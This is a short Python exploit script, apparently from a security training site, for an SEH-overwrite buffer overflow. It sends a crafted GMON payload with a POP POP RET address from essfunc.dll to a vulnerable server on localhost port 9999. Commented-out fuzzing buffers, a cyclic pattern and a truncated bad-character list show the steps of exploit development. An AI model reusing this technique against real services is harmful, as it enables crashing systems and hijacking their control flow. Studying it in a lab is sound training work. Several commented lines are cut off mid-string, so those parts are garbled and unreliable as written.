 import os
import sys
import socket
#buffer = 'A' * 5000
#buffer = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A
# badcahr =("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0
# "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\
# "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\
# "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\
# "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\
# "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\
# "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\
# "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\
#625010B4
nseh = '\x42' * 4
seh = '\xB4\x10\x50\x62' # POP POP RET from essfunc.dll
buffer = '\x41' * 3495
buffer += nseh
buffer += seh
buffer += '\x44' * (5000-len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',9999))
s.send("GMON /.:/" + buffer)
s.recv(1024)
s.send('EXIT\r\n')
s.close
白帽hub